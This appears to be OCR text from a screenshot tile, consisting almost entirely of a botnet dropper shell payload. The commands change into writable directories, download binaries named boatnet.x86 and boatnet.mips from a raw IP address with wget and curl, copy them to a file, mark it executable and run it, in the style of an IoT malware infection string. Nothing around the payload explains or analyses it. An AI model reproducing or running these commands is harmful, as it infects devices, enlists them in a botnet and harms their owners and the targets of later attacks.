
|| cd /; wget
http://176.65.142.122/hi
ddenbin/boatnet.x86;
curl -O
http://176.65.142.122/hi
ddenbin/boatnet.x86;cat
boatnet.x86 >WTF;chmod
+x *;./WTF
cd /tmp || cd /var/run
|| cd /mnt || cd /root
|| cd /; wget
http://176.65.142.122/hi
ddenbin/boatnet.mips;
curl -O
http://176.65.142.122/hi
ddenbin/boatnet.mips;cat
boatnet.mips >WTF;chmod
+x *;./WTF